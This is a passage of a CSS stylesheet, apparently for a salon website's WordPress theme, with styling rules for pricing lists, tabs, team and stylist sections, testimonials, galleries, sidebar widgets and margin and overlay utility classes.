    padding: 0px 2px;
    font-weight: bold;
}

.service-pricing-style1 .c1,
.service-pricing-style1 .c2,
.service-pricing-style1 .c3,
.service-pricing-style1 .c4,
.service-pricing-style1 .c5 {
    white-space: nowrap;
    display: table-cell;
}

ul.service-pricing-style1 li {
    display: table;
    font-size: 14px;
    width: 100%;
    margin-bottom: 15px
}

ul.service-pricing-style1 {
    margin: 0;
    padding: 0;
}

ul.service-pricing-style1 li .c2 {
    border-bottom: dashed 1px #aaa
}

.sub-item-service .c1 {
    font-weight: 700;
}

.service-pricing-style1 .c1 {
    width: 20%;
    font-weight: 700;
}

ul.service-pricing-style1 li .c5,
ul.service-pricing-style1 li .c3 {
    color: #d2b978;
    font-weight: 700
}

.member-tabs-style .vc_tta-panels-container {
    border: none;
    background: none;
    padding: 40px;
    border-top: solid 1px #ddd;
}

.member-tabs-style .vc_tta-tabs-container .vc_tta-tabs-list {}

.member-tabs-style .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active > a {
    background: #FFF;
    color: #222;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.member-tabs-style .vc_tta-tab > a:hover {
    background: #FFF;
    color: #333;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.member-tabs-style .vc_tta-tab > a {
    background-color: #FFF;
    color: #646464;
    font-size: 14px;
    padding: 8px 15px;
    font-weight: bold;
}

.member-tabs-style .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active {
    border-bottom: solid 6px #de3370;
}

.member-tabs-style .vc_tta-tabs-container .vc_tta-tabs-list li {
    float: none;
    list-style: none;
    background: none;
    margin: 0 5px 0 5px;
    text-align: center;
    display: inline-block;
}

.social-icons {
    display: inline-block;
}

.social-icons i {
    text-shadow: none;
    color: #fff;
    padding: 8px;
    width: 28px;
    height: 28px;
    text-align: center;
    font-size: 16px;
    border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
}

.social-icons i:hover {
    background: #fff;
    border-color: #eceff3;
    color: #333;
}


/*  .social-icons .fa-facebook{ background:#305fb3; }  .social-icons .fa-twitter{  background:#00d7d5; }  .social-icons .fa-rss{ background:#fca600;  }  .social-icons .fa-google-plus{ background:#d7482a;  }  .social-icons .fa-skype{ background:#12c7ef;  }  .social-icons .fa-dribbble{ background:#f06eaa; }  */


/* table */


/* ================================================== */

.table.package {
    background: #f8f8f8;
}

.table.package .c1 {
    padding: 30px;
}

.table.package h2 {
    margin-bottom: 30px;
    font-weight: bold;
    font-size: 22px;
}

.table.package .list,
.table.package .list li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.table.package .list li {
    border-bottom: solid 1px #ccc;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.table.package .c2 {
    color: #fff;
    width: 100%;
    display: block;
    padding: 30px 0 30px 0;
}

.table.package h3 {
    font-size: 48px;
    color: #fff;
    margin: 0;
    letter-spacing: 0;
}

.table.package h3 span {
    font-size: 30px;
}

.table.package .c3 {
    padding: 30px 0 30px 0;
    background: #222;
}

.table.package .c3 a.btn-line {
    border: solid 1px rgba(255, 255, 255, .5) !important;
    color: #fff;
}


/* tabs */


/* ================================================== */

.ot-tabs.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    border-color: transparent;
    background-color: transparent;
    color: #646464;
    font-size: 14px;
    font-weight: bold;
    padding: 8px 16px 8px 16px;
}

.ot-tabs.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    border-color: transparent;
    background-color: transparent;
    color: #333;
    border-bottom: solid 3px #de3370!important;
}

.ot-tabs.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus,
.ot-tabs.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover {
    background-color: transparent;
}

@media (min-width: 768px) {
    .ot-tabs.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
        border: none;
        background: #fff;
        border-top: solid 1px #ddd;
        padding: 40px;
    }
    .ot-tabs.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
        background-color: #fff;
        border-color: transparent;
    }
}

.de_tab {}

.de_tab .de_nav {
    overflow: hidden;
    padding-left: 0;
    margin: 0;
    padding: 0;
    font-weight: bold;
}

.accordion-inner img.full-size {
    margin-top: 5px;
    margin-bottom: 10px;
}

a.accordion-toggle,
a:visited.accordion-toggle {
    font-weight: bold;
    color: #222;
}

.de_tab .de_nav li {
    float: left;
    list-style: none;
    background: #EEE;
    margin-right: 5px;
}

.de_tab .de_nav li span {
    padding: 8px 16px 8px 16px;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    display: block;
    background: #f5f5f5;
    text-decoration: none;
    color: #646464;
    font-size: 13px;
    cursor: pointer;
}

.de_tab.tab_steps .de_nav {
    text-align: center;
}

.de_tab.tab_steps .de_nav li {
    background: none;
    display: inline-block;
    float: none;
    margin: 0 30px 0px 30px;
}

.de_tab.tab_steps .de_nav li span {
    padding: 30px 0 30px 0;
    border-radius: 120px;
    color: #222;
    font-family: "Roboto Condensed";
    font-size: 16px;
    -moz-border-radius: 120px;
    -webkit-border-radius: 120px;
    line-height: 120px;
    width: 180px;
    height: 180px;
    text-align: center;
    text-transform: uppercase;
}

.de_tab.tab_steps .de_nav li span:hover {
    background: #000;
    border: none;
    color: #fff;
}

.de_tab.tab_steps .de_nav li .v-border {
    height: 60px;
    border-left: solid 1px rgba(255, 255, 255, .3);
    display: inline-block;
    margin-bottom: -5px;
}

.de_tab .de_nav li span {
    border: none;
    background: #222;
}

.de_tab .de_nav li:first-child span {
    border-left: 1px solid #ddd;
}

.de_tab .de_nav li:first-child span {
    border-left: 1px solid #404040;
}

.de_tab .de_tab_content {
    border: 1px solid #ddd;
    padding: 15px 20px 20px 20px;
    margin-top: -1px;
    background: #fff;
}

.de_tab .de_tab_content {
    border: 1px solid #404040;
    background: #27282b;
}

.de_tab.tab_steps .de_tab_content {
    background: 0;
    padding: 0;
    border: none;
    padding-top: 30px;
    border-top: solid 1px rgba(255, 255, 255, .4);
}

.de_tab .de_nav li.active span {
    background: #FFF;
    border-bottom: 1px solid #fff;
    color: #222;
    margin-bottom: -3px;
}

.de_tab .de_nav li.active span .v-border {
    display: none !important;
}

.de_tab .de_nav li.active span {
    background: #27282b;
    border-bottom: 1px solid #27282b;
    color: #ccc;
}

.de_tab.tab_steps .de_nav li.active span {
    background: none;
    color: #ffffff;
    border: solid 2px rgba(255, 255, 255, .8);
}


/* new added */

.de_tab.tab_steps.tab_6 .de_nav li span {
    padding: 20px 0 20px 0;
    font-size: 14px;
    line-height: 70px;
    width: 120px;
    height: 120px;
}


/* tab de_light */

.de_light .de_tab.tab_style_1 .de_tab_content {
    border: none;
    background: none;
    padding: 40px;
    border-top: solid 1px #bbb;
}

.de_light .de_tab.tab_style_1 .de_nav {
    margin: 0 auto;
    text-align: center;
}

.de_light .de_tab.tab_style_1 .de_nav li {
    float: none;
    list-style: none;
    background: #EEE;
    margin-right: 5px;
    text-align: center;
    display: inline-block;
}

.de_light .de_tab.tab_style_1 .de_nav li span {
    padding: 10px 30px 10px 30px;
    background: #eee;
    border: 1px solid #ddd;
    border-bottom-color: #bbb;
    display: block;
    background: #fff;
    text-decoration: none;
    color: #646464;
    font-size: 14px;
    cursor: pointer;
    color: #bbb;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.de_light .de_tab.tab_style_1 .de_nav li.active span {
    border: 1px solid #bbb;
    border-bottom-color: #fff;
    color: #333;
    background: none;
}


/* tab de_light */

.de_tab.tab_style_2 ul li img {
    max-width: 170px;
    max-height: 170px;
}

.de_light .de_tab.tab_style_2 .de_tab_content {
    border: none;
    background: none;
    padding: 40px;
    border-top: solid 1px #ddd;
}

.de_light .de_tab.tab_style_2 .de_nav {
    margin: 0 auto;
    text-align: center;
}

.de_light .de_tab.tab_style_2 .de_nav li {
    float: none;
    list-style: none;
    background: none;
    margin: 0 5px 0 5px;
    text-align: center;
    display: inline-block;
    max-width: 170px;
}

.letter-spacing-10 {
    letter-spacing: 10px;
}

.letter-spacing-3 {
    letter-spacing: 3px;
}

.wpb_content_element {
    margin-bottom: 0px!important;
}

.de_light .de_tab.tab_style_2 .de_nav li img {
    width: auto;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: .7;
}

.de_light .de_tab.tab_style_2 .de_nav li.active img {
    width: auto;
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    filter: grayscale(0%);
    opacity: 1;
}

.de_light .de_tab.tab_style_2 .de_nav li span {
    background: none;
    display: block;
    text-decoration: none;
    font-size: 14px;
    cursor: pointer;
    border: none;
}

.de_light .de_tab.tab_style_2 .de_nav li.active span {
    border-bottom: solid 6px #bbb;
    color: #333;
    background: none;
}

.de_tab .de_nav li img {
    cursor: pointer;
}

.tab-small-post ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.tab-small-post ul li {
    min-height: 60px;
    margin-bottom: 15px;
    padding-bottom: 10px;
    border-bottom: solid 1px #eeeeee;
}

.tab-small-post ul li {
    border-bottom: solid 1px #404040;
}

.tab-small-post ul li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.tab-small-post ul li img {
    position: absolute;
}

.tab-small-post ul li span {
    display: block;
    padding-left: 64px;
}

.tab-small-post ul li span.post-date {
    font-size: 11px;
}


/* team  /* ================================================== */

.team {
    margin-bottom: 30px;
    text-align: center;
}

.team h5 {
    margin-bottom: 0;
}

.team_photo {
    margin-bottom: 10px;
}

.team img.team-pic {
    width: 100%;
    height: auto;
}

.pic-team img {
    width: 100%;
    height: auto;
    width: 150px;
    height: 150px;
    position: absolute;
}

.pic-team img.pic-hover {
    z-index: 100;
    display: none;
}

.team .team_desc {
    font-style: italic;
    margin-bottom: 10px;
}

.team .sb-icons {
    padding: 10px 0 0 0;
}

.team .sb-icons img {
    margin-right: 5px;
}

.team .columns {
    margin-bottom: 30px;
}

.team-list {
    min-height: 180px;
    margin-bottom: 40px;
}

.team-list .team-pic {
    width: 150px;
    height: 150px;
    position: absolute;
}

.team-list h5 {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 14px;
}

.team-list.team_desc {
    font-style: italic;
    margin-bottom: 10px;
}

.team-list .small-border {
    float: none;
    margin: 15px 0 15px 0;
    background: #ddd;
    width: 50px;
}

.team-list .social {
    width: 150px;
    margin-top: 170px;
    text-align: center;
    position: absolute;
}

.team-list .social a {
    display: inline-block;
}

.team-list .info {
    padding-left: 170px;
}

.de-team-list {
    overflow: hidden;
}

.de-team-list .team-desc {
    padding: 20px;
    padding-bottom: 0;
    position: absolute;
    z-index: 100;
    top: 0;
    background: #111;
    color: #ccc;
}

.de-team-list .team-desc h3 {
    color: #fff;
}

.de-team-list .social {}

.de-team-list .social a {
    display: inline-block;
}

.de-team-list p.lead {
    font-size: 14px;
}

.de-team-list .small-border {
    float: none;
    margin: 15px 0 15px 0;
    background: #ddd;
    width: 50px;
}

.de-team-list .social a:hover {
    color: #fff;
}

.team-member {
    /*text-align: center;*/
}

.team-member h3 {
    margin-top: 30px;
}

.team-member .picframe,
.team-member img {
    width: 90%;
}
.stylists .row{
    display: flex;
    flex-flow:wrap;
}
.stylists .cl-popup-trigger{
  transition: 0.8s;
  background: #d2b978;
  color: #FFF;
  text-decoration: none;
  font-weight: 700;
}
.stylists .cl-popup-trigger:hover{
    background: #000;
    color: #FFF;
}
.about-salon-img img{
    width: 100%;
}
.mt-0 h2{
    margin-top: 0;
}
.de_light .team-member .social i {
    color: #ccc;
    margin: 0 5px 0 5px;
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
}


/* testimonial  /* ================================================== */

.de_testi {
    display: block;
    margin-bottom: 40px;
}

.de_testi blockquote {
    margin: 0;
    border: none;
    padding: 20px 30px 30px 30px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    font-size: 16px;
    background: #eee;
    font-style: normal;
    line-height: 1.6em;
    font-weight: 400;
}

.de_testi blockquote:before {
    font-family: FontAwesome;
    content: "\f10d";
    padding-bottom: 10px;
    font-size: 20px;
    display: block;
}

.dark .de_testi blockquote {
    color: #eceff3;
}

.de_testi blockquote,
.de_testi blockquote p {
    font-size: 16px;
    line-height: 1.6em;
    font-weight: 400;
}

.de_testi_by {
    margin-left: 20px;
    margin-top: -10px;
}

.de_testi_pic {
    float: left;
    padding-right: 15px;
}

.de_testi_pic img {
    width: 50px;
    height: 50px;
}

.de_testi_company {
    padding-top: 20px;
}

#testimonial-masonry .item {
    margin-bottom: 30px;
}

.testimonial-list,
.testimonial-list li {
    font-weight: 200;
    list-style: none;
    padding: 0px;
    font-size: 20px;
    line-height: 1.5em;
}

.big-font .testimonial-list li {
    font-size: 28px;
}

.testimonial-list span {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: bold;
    display: block;
    margin-top: 20px;
    font-size: 14px;
}

.testimonial-list.big-font li {
    font-size: 28px;
}

.testimonial-list:before {
    font-family: FontAwesome;
    content: "\f10d";
    font-size: 60px;
    color: rgba(0, 0, 0, .1);
    position: absolute;
    margin-left: -30px;
}

a.image-popup-no-margins,
a.popup-youtube {
    outline: 0px;
}


/* css attributes */


/* margin top */

.mt0 {
    margin-top: 0;
}

.mt10 {
    margin-top: 10px;
}

.mt20 {
    margin-top: 20px;
}

.mt30 {
    margin-top: 30px;
}

.mt40 {
    margin-top: 40px;
}

.mt50 {
    margin-top: 50px;
}

.mt60 {
    margin-top: 60px;
}

.mt70 {
    margin-top: 70px;
}

.mt80 {
    margin-top: 80px;
}

.mt90 {
    margin-top: 90px;
}

.mt100 {
    margin-top: 100px;
}


/* margin bottom */

.mb0 {
    margin-bottom: 0;
}

.mb10 {
    margin-bottom: 10px;
}

.mb20 {
    margin-bottom: 20px;
}

.mb30 {
    margin-bottom: 30px;
}

.mb40 {
    margin-bottom: 40px;
}

.mb50 {
    margin-bottom: 50px;
}

.mb60 {
    margin-bottom: 60px;
}

.mb70 {
    margin-bottom: 70px;
}

.mb80 {
    margin-bottom: 80px;
}

.mb90 {
    margin-bottom: 90px;
}

.mb100 {
    margin-bottom: 100px;
}


/* margin top */

.mt-10 {
    margin-top: -10px;
}

.mt-20 {
    margin-top: -20px;
}

.mt-30 {
    margin-top: -30px;
}

.mt-40 {
    margin-top: -40px;
}

.mt-50 {
    margin-top: -50px;
}

.mt-60 {
    margin-top: -60px;
}

.mt-70 {
    margin-top: -70px;
}

.mt-80 {
    margin-top: -80px;
}

.mt-90 {
    margin-top: -90px;
}

.mt-100 {
    margin-top: -100px;
}

.mt-110 {
    margin-top: -110px;
}

.mt-120 {
    margin-top: -120px;
}

.mt-120 {
    margin-top: -120px;
}

.mt-130 {
    margin-top: -130px;
}


/* margin bottom */

.mb-10 {
    margin-bottom: -10px;
}

.mb-20 {
    margin-bottom: -20px;
}

.mb-30 {
    margin-bottom: -30px;
}

.mb-40 {
    margin-bottom: -40px;
}

.mb-50 {
    margin-bottom: -50px;
}

.mb-60 {
    margin-bottom: -60px;
}

.mb-70 {
    margin-bottom: -70px;
}

.mb-80 {
    margin-bottom: -80px;
}

.mb-90 {
    margin-bottom: -90px;
}

.mb-100 {
    margin-bottom: -100px;
}

.mb-110 {
    margin-bottom: -110px;
}

.mb-120 {
    margin-bottom: -120px;
}

.mb-120 {
    margin-bottom: -120px;
}

.mb-130 {
    margin-bottom: -130px;
}

.mr10 {
    margin-right: 10px;
}

.mr20 {
    margin-right: 20px;
}

.absolute-slider {
    width: 100%;
    margin-top: -80px;
    position: absolute;
    z-index: 500;
}

.padding10 {
    padding: 10px;
}

.padding20 {
    padding: 20px;
}

.padding30 {
    padding: 30px!important;
}

.padding40 {
    padding: 40px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.padding-top-bottom-90 {
    padding: 90px 0 90px 0;
}

.text-left h1 {
    text-align: left;
}

.text-right h1 {
    text-align: right;
}

.display-table {
    display: table;
}

.display-table [class*="col-"] {
    float: none;
    display: table-cell;
    vertical-align: top;
    margin: 0;
    padding: 0;
}

.text-middle,
.display-table [class*="col-"].text-middle {
    vertical-align: middle;
}

.absolute {
    position: absolute;
}

.overflow-hidden {
    overflow: hidden;
}

.width100 {
    width: 100%;
}

.z-index500 {
    z-index: 500;
}

.height90px {
    height: 90px;
}

.hoverdark10:hover {
    background: rgba(0, 0, 0, .1);
}

.hoverdark20:hover {
    background: rgba(0, 0, 0, .2);
}

.hoverdark30:hover {
    background: rgba(0, 0, 0, .3);
}

.no-bg {
    background: none !important;
}

.overlay10 {
    background: rgba(255, 255, 255, .1)
}

.overlay20 {
    background: rgba(255, 255, 255, .2)
}

.overlay30 {
    background: rgba(255, 255, 255, .3);
}

.overlay40 {
    background: rgba(255, 255, 255, .4);
}

.overlay50 {
    background: rgba(255, 255, 255, .5);
}

.overlay60 {
    background: rgba(255, 255, 255, .6);
}

.overlay70 {
    background: rgba(255, 255, 255, .7);
}

.overlay80 {
    background: rgba(255, 255, 255, .8);
}

.overlaydark30 {
    background: rgba(0, 0, 0, .3);
}

.overlaydark40 {
    background: rgba(0, 0, 0, .4);
}

.overlaydark50 {
    background: rgba(0, 0, 0, .5);
}

.overlaydark60 {
    background: rgba(0, 0, 0, .6);
}

.overlaydark70 {
    background: rgba(0, 0, 0, .7);
}

.overlaydark80 {
    background: rgba(0, 0, 0, .8);
}

.overlaydark90 {
    background: rgba(0, 0, 0, .9);
}

.font30 {
    font-size: 30px;
}

.font40 {
    font-size: 30px;
}

.font48 {
    font-size: 48px;
    line-height: 50px;
}

.font60 {
    font-size: 60px;
}

.overflow-hidden {
    overflow: hidden;
}


/* ================================================== */


/* anim */


/* ================================================== */

de_tab .de_nav li span,
.feature-box-small-icon i,
a.btn-line:after,
.de_count,
.social-icons a i,
.de_tab.tab_steps .de_nav li span,
.de_tab.tab_steps .de_nav li span:hover,
.overlay .icon i,
.overlay .icon i:hover,
#contact_form input[type=submit],
#contact_form input[type=submit]:hover,
.product img,
.product img:hover,
.logo_center img,
.pic-grey,
.pic-grey:hover,
#menu-btn,
input.btn-custom,
input.btn-custom:hover,
.hoverdark30,
.hoverdark30:hover,
.de_light .de_tab.tab_style_2 .de_nav li img,
.de_light .de_tab.tab_style_2 .de_nav li.active img {
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
    outline: none;
}


/* ================================================== */


/* video */


/* ================================================== */

video,
object {
    display: inline-block;
    vertical-align: baseline;
    min-width: 100%;
    width: 100%;
    height: auto;
    min-height: 100%;
}

.de-video-container {
    top: 0%;
    left: 0%;
    height: 500px;
    width: 100%;
    overflow: hidden;
}

.de-video-content {
    width: 100%;
    position: absolute;
    z-index: 10;
}

.de-video-overlay {
    position: absolute;
    width: 100%;
    min-height: 100%;
    background: rgba(0, 0, 0, .5);
}


/*.de-video-overlay.dotted{background:url(./images/ui/dotted.png);}*/

.video-fixed {
    width: 100%;
    position: fixed;
    top: 0;
}


/* youtube, vimeo */

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.de-video-container .btn-line:hover:after,
.de-video-container a.btn-line:hover:after,
.de-video-container a.btn-line.hover:after {
    color: #eceff3;
}


/* ================================================== */


/* map */


/* ================================================== */


/* --------------- map --------------- */

#map {
    width: 100%;
    height: 500px;
}

.map iframe {
    width: 100%;
    height: 320px;
    border: solid 1px #ccc;
    padding: 2px;
    background: #fff;
}

.map-container {
    height: 500px;
    overflow: hidden;
}

.call-to-action-box {
    background: #27282B;
    border: solid 1px #404040;
}

.call-to-action-box .inner {
    padding: 20px 20px 20px 20px;
}

.call-to-action-box .text {
    margin-right: 20px;
    float: left;
}

.call-to-action-box .act {
    float: right;
}

.call-to-action-box h3 {
    margin: 0;
    margin-top: 10px;
}

.call-to-action-box .btn {
    color: #eceff3;
}

.call-to-action-box {
    background: #404040;
    color: #eceff3;
}

.call-to-action-box h3 {
    color: #eceff3;
}

.pull-left {
    margin: 0 20px 0 0;
}


/*.call-to-action{ padding:30px 0 30px 0;}*/

.call-to-action h3 {
    font-size: 20px;
}


/* ================================================== */


/* overide bootstrap */


/* ================================================== */

.btn-primary {
    text-shadow: none;
    border: none !important;
}

.btn.btn-primary:hover {
    background: #60605f;
}

.img-responsive {
    display: inline-block;
}

.label {
    font-family: "Roboto", Arial, Helvetica, sans-serif;
}

.accordion-heading a {
    text-decoration: none;
    border: none;
    outline: none;
}

p.lead {
    font-size: 16px;
    font-weight: 500;
}

.panel-group {
    opacity: .8;
}

.panel-heading,
.panel-body {
    background: #27282B;
    border: solid 1px #404040 !important;
    border-radius: 0 !important;
}

.panel-body {
    border-top: none !important;
}

.progress {
    background: #27282B;
}

.panel-heading h4 a {
    display: block;
}

.panel-heading h4 a:hover {
    color: #eceff3;
}

.panel-default,
.panel-collapse,
.panel-collapse,
.panel-group .panel {
    border: none !important;
    border-radius: 0 !important;
}

.panel-heading {
    background: #222 !important;
}

.table-bordered,
.table-bordered td {
    border: solid 1px #404040;
}

blockquote {
    font-size: 24px;
    font-style: italic;
    line-height: 1.5em;
    font-weight: 300;
}

blockquote span {
    display: block;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
}

.col-md-3 {
    margin-right: -1px;
}


/* ======================================== */


/* toggle */


/* ======================================== */

.toggle-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.toggle-list li {
    margin-bottom: 10px;
    background: #fff;
    border: solid 1px #ddd;
    border-bottom: solid 3px #ddd;
}

.toggle-list li h2 {
    -moz-user-select: none;
    -html-user-select: none;
    user-select: none;
    color: #555;
    font-size: 16px;
    line-height: 20px;
    font-family: "Roboto", Arial, Helvetica, sans-serifr;
    padding: 10px 20px 0px 60px;
    font-weight: 700;
    display: block;
    letter-spacing: normal;
}

.toggle-list li .acc_active:hover {
    color: #777;
    background: url(../images/icon-slide-plus.png) 20px center no-repeat;
    padding-left: 80px;
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
}

.toggle-list li .acc_noactive:hover {
    color: #777;
    background: url(../images/icon-slide-min.png) 20px center no-repeat;
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
}

.toggle-list .ac-content {
    display: none;
    padding: 20px;
    border-top: solid 1px #e5e5e5;
}

.acc_active {
    background: url(../images/icon-slide-plus.png) 20px center no-repeat;
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
    height: 32px;
}

.acc_noactive {
    background: url(../images/icon-slide-min.png) 20px center no-repeat;
}


/* ================================================== */


/* image position */


/* ================================================== */

.img-left {
    float: left;
    margin: 5px 15px 15px 0;
}

.img-right {
    float: right;
    margin: 5px 0 15px 15px;
}


/* ================================================== */


/* flickr */


/* ================================================== */

#flickr-photo-stream img {
    width: 48px;
    height: auto;
    margin: 0 12px 12px 0;
    float: left;
}

#flickr-photo-stream a img {
    border: solid 2px #fff;
}

#flickr-photo-stream a:hover img {
    border: solid 2px #777777;
}

hr {
    border-top: solid 1px #555;
}

hr.blank {
    border: none;
    margin: 20px 0 20px 0;
}


/* ================================================== */


/* font awesome icons */


/* ================================================== */

i {
    display: inline-block !important;
}

i.large {
    font-size: 72px;
    text-align: center;
    display: inline-block;
    float: none;
}

i.medium {
    font-size: 20px;
    padding: 10px;
    text-align: center;
    display: inline-block;
    float: none;
}

i.small {
    font-size: 12px;
    padding: 4px;
    text-align: center;
    display: inline-block;
    float: none;
}

i.circle-icon {
    border-radius: 75px;
    -moz-border-radius: 75px;
    -webkit-border-radius: 75px;
}

.fa-android {
    color: #469159;
}

.fa-apple {
    color: #0EC3F7;
}


/* extra ^ */

.de_center p {
    width: 100%;
}

.de_center .de_icon {
    float: none;
    margin: 0 auto;
}


a,
a:hover,
.test-column,
.test-column:hover {
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
}

.de_contact_info {
    font-size: 40px;
    font-weight: bold;
}

.de_contact_info i {
    float: none;
    margin-right: 20px;
}

.center-div {
    margin: 0 auto !important;
}

#gallery-carousel .item {
    text-align: center;
    font-size: 12px;
    width: 100%;
    cursor: e-resize;
}

.de_carousel .item {
    width: 100%;
    display: block;
}

#gallery-carousel .item img {
    width: 100%;
    height: auto;
}

#gallery-carousel .item h4 {
    margin-bottom: 0;
    font-size: 14px;
}

#gallery .item {
    overflow: hidden;
}

.pf_text {
    color: #eceff3;
}

.pf_text h4 {
    color: #eceff3;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 600;
}

.project-info {
    color: #ccc;
    margin-left: 20px;
}

.de_light .project-info {
    color: #606060;
}

.project-info h2 {
    margin-top: 0;
    font-size: 18px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.project-info h4 {
    font-weight: bold;
}

.project-info .details {
    padding: 20px;
    border: solid 1px rgba(255, 255, 255, .2);
    background: rgba(0, 0, 0, .5);
    margin-bottom: 30px;
}

.de_light .project-info .details {
    background: #eee;
    border-color: #ddd;
}

.project-infoproject-info span {
    display: block;
}

.project-info span.title {
    display: inline-block;
    min-width: 80px;
}

.project-info span.val {
    margin-bottom: 15px;
    font-weight: bold;
}

.project-view {
    padding: 120px 0 80px 0;
}

.project-images img {
    width: 100%;
}

.picframe {
    overflow: hidden;
}

.picframe a {
    outline: 0;
}

#btn-close-x {
    width: 100px;
    height: 100px;
    display: block;
    background: url(../images/close.png) center no-repeat;
    margin: 0 auto;
    margin-bottom: 80px;
    cursor: pointer;
    padding: 20px;
}

#btn-close-x {
    background: url(../images/close-2.png) center no-repeat;
}

.project-name {
    font-size: 12px;
    font-weight: bold;
    display: block;
}

span.overlay {
    text-align: center;
    display: block;
    width: 100px;
    background: #2f2f36;
    position: absolute;
}

span.overlay.plus {
    text-align: center;
    display: block;
    width: 100px;
    position: absolute;
    background-image: url(../images/ui/hover_pic.png);
    background-position: center;
    background-repeat: no-repeat;
    background-color: #333;
    -webkit-box-shadow: 8px 8px 25px 0px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 8px 8px 25px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 8px 8px 25px 0px rgba(0, 0, 0, 0.5);
}

span.icon {
    cursor: pointer;
}

.overlay .info-area {
    display: block;
    margin-top: 10%;
}

.overlay .sb-icons {
    display: block;
    margin-top: 200px;
}

.overlay {
    text-align: center;
}

.overlay .pf_text {
    display: inline-block;
}

.project-name {
    font-size: 14px;
    text-transform: uppercase;
}

.overlay .icon {
    display: inline-block;
    margin-top: 200px;
    text-align: center;
}

.overlay .icon i {
    text-shadow: none;
    color: #fff;
    border: solid 1px rgba(255, 255, 255, .1);
    font-size: 22px;
    padding: 20px;
    width: 60px;
    height: 60px;
    text-align: center;
    margin-left: 10px;
}

.overlay .icon i.icon-info {
    margin-left: 0px;
}

.overlay .icon i:hover {
    color: #222;
    background: #fff;
}

a.img-icon-url,
a.img-icon-zoom {
    display: inline-block;
    width: 36px;
    height: 36px;
    background: url(../images/icon-url.png) center no-repeat;
    margin: 0 auto;
    margin: 0 2px 0 2px;
}

a.img-icon-zoom {
    background: url(../images/icon-zoom.png) center no-repeat;
}

.gallery-2-cols .item {
    float: left;
    width: 50% !important;
}

.gallery-3-cols .item {
    float: left;
    width: 33.33% !important;
}

.gallery-4-cols .item {
    float: left;
    width: 25% !important;
    margin-left: -1px;
}

.gallery-5-cols .item {
    float: left;
    width: 20% !important;
}

.gallery-6-cols .item {
    float: left;
    width: 16.66666666666666% !important;
}

.gallery-2-cols img,
.gallery-3-cols img,
.gallery-4-cols img,
.gallery-5-cols img,
.gallery-6-cols img {
    float: left;
    width: 100%;
}



#sidebar {
    padding-left: 20px;
}

.widget {
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: solid 2px #ccc;
}

.widget_calendar td,
.widget_calendar th {
    padding: 10px 17px;
    text-align: center;
}

.de_light .widget {}

.widget h4 {
    text-transform: uppercase;
    padding-bottom: 20px;
    font-size: 16px;
    letter-spacing: normal;
    font-weight: bold;
}

.widget ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.widget .small-border {
    height: 2px;
    width: 30px;
    background: #fff;
    margin: 10px 0 20px 0;
    display: block;
}

.widget_category li {
    padding: 8px 20px 8px 20px;
    margin-bottom: 8px;
    background: #111;
    text-transform: uppercase;
}

.de_light .widget_category li {
    background: #f8f8f8;
}

.widget_category li a {
    color: #606060;
}

.widget_recent_post li {
    padding-left: 20px;
    background: url(../images/list-arrow.png) left 2px no-repeat;
    border-bottom: solid 1px #222;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.widget_recent_post li a {
    color: #555;
}

.widget-post li {
    border-bottom: solid 1px #eee;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.widget-post li span {
    display: block;
    font-size: 12px;
}

.widget .comments li {
    padding-left: 20px;
    background: url(../images/list-arrow.png) left 2px no-repeat;
    border-bottom: solid 1px #eee;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.widget_tag_cloud li {
    text-shadow: none;
    display: inline-block;
    margin-right: 2px;
